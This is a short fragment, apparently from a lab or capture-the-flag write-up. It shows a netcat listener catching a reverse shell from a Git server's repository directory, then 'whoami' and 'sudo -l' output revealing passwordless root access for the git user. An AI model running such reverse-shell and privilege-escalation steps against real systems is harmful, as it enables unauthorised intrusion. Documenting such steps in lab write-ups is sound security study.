 ~
nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.60.89 41769
sh: can't access tty; job control turned off
/data/git/repositories/dylan/test-repo.git $ ls
HEAD
branches
config
description
hooks
info
objects
refs
/data/git/repositories/dylan/test-repo.git $ whoami
git
/data/git/repositories/dylan/test-repo.git $ sudo -l
User git may run the following commands on 42040a8f97fc:
    (ALL) NOPASSWD: ALL
/data/git/repositories/dylan/test-repo.git $